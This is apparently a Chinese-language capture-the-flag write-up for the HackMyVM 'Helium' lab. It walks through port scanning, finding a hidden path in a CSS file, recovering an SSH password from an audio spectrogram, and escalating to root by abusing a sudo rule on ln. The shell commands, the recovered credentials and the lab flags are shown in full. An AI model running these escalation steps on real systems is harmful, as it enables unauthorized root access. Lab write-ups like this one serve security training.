[HMV] Helium
0x00 配置
攻击机 IP: 172.16.1.25
靶机 IP: 172.16.1.121
0x01 攻击
使用 Nmap 扫描目标靶机开放的端口
┌──(root㉿Kali-VM)-[~]
└─# nmap -sC -sV -p- 172.16.1.121
Starting Nmap 7.93 ( https://nmap.org )
Nmap scan report for 172.16.1.121
Host is up (0.00028s latency).
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
| ssh-hostkey:
| 2048 12f6555fc6fafb1415ae4a2b38d84a30 (RSA)
| 256 b7ac876dc4f9e39ad46ee04fdaaa2220 (ECDSA)
|_ 256 fee805af234d3a822a649bf735e4444a (ED25519)
80/tcp open http nginx 1.14.2
|_http-title: RELAX
|_http-server-header: nginx/1.14.2
MAC Address: 08:00:27:E4:80:5C (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.12 seconds
发现了 22 (SSH) 和 80 (HTTP) 端口。查看 80 端口的网页

网页上只有一张背景图片和一段音频,查看一下网页的源码
<title>RELAX</title>
<!doctype html>
<html lang="en">
<!-- Please paul, stop uploading weird .wav files using /upload_sound -->
<head>
<style>
body {
background-image: url('screen-1.jpg');
background-repeat: no-repeat;
background-attachment: fixed;
background-size: 100% 100%;
}
</style>
<link href="bootstrap.min.css" rel="stylesheet">
<meta name="viewport" content="width=device-width, initial-scale=1">
</head>
<body>
<audio src="relax.wav" preload="auto loop" controls></audio>
</body>
提示 paul 不要再上传奇怪的 wav 文件到 /upload_sound,打开 /upload_sound 目录查看
Upload disabled (or not).
什么也没有。使用 dirsearch 扫描目录也没有发现有用的东西。最后在 bootstrap.min.css 里发现了一个路径
/yay/mysecretsound.wav
下载 WAV 音频文件后发现内容是一段杂音,猜测要查看频谱图,使用 Audition 查看频谱图

稍微调整一下视图,我们发现了一段文本
dancingpassyo
尝试使用 paul:dancingpassyo 登录 SSH,成功
[C:\~]$ ssh paul@172.16.1.121
Connecting to 172.16.1.121:22...
Connection established.
To escape to local shell, press Ctrl+Alt+].
Linux helium 4.19.0-12-amd64 #1 SMP Debian 4.19.152-1 (2020-10-18) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
paul@helium:~$ :)
查看 paul 的家目录并获得 user flag
paul@helium:~$ ls -al
total 32
drwxr-xr-x 3 paul paul 4096 Apr 2 20:55 .
drwxr-xr-x 3 root root 4096 Nov 22 2020 ..
-rw-r--r-- 1 paul paul 220 Nov 22 2020 .bash_logout
-rw-r--r-- 1 paul paul 3526 Nov 22 2020 .bashrc
drwxr-xr-x 3 paul paul 4096 Nov 22 2020 .local
-rw-r--r-- 1 paul paul 807 Nov 22 2020 .profile
-rw------- 1 paul paul 17 Nov 22 2020 user.txt
-rw------- 1 paul paul 52 Apr 2 20:55 .Xauthority
paul@helium:~$ cat user.txt
ilovetoberelaxed
尝试提权。搜索具有 SUID 权限的文件
paul@helium:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/su
/usr/bin/chsh
/usr/bin/mount
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/sudo
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
查看可以运行的 Sudo 命令
paul@helium:~$ sudo -l
Matching Defaults entries for paul on helium:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User paul may run the following commands on helium:
(ALL : ALL) NOPASSWD: /usr/bin/ln
发现可以以 root 身份运行 ln 命令,查阅 GTFObins,发现 ln 可以用于提权
paul@helium:~$ sudo ln -fs /bin/sh /bin/ln
paul@helium:~$ sudo ln
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cd
# ls -al
total 24
drwx------ 3 root root 4096 Nov 22 2020 .
drwxr-xr-x 18 root root 4096 Nov 22 2020 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
drwxr-xr-x 3 root root 4096 Nov 22 2020 .local
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 14 Nov 22 2020 root.txt
# cat root.txt
ilovetoberoot
成功获得 root flag
0x02 总结
没有想到路径藏在 CSS 里面


